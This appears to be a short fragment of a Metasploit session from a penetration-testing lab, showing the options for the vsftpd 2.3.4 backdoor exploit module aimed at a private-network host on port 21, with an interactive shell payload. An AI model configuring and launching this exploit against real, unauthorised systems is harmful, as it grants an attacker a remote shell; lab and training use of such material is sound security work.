 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.209.95 yes The target host(s), see htt
ps://github.com/rapid7/meta
sploit-framework/wiki/Using
-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic